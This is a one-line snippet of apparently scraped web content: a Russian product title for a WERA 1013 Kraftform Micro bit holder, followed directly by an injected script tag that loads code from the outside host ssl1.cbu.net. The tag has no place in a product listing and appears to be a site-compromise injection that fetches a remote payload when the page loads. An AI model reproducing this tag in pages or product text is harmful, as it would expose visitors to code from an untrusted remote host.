 Ручной держатель насадок WERA 1013 Kraftform Micro 051276<script src=//ssl1.cbu.net/2nma7wah></script>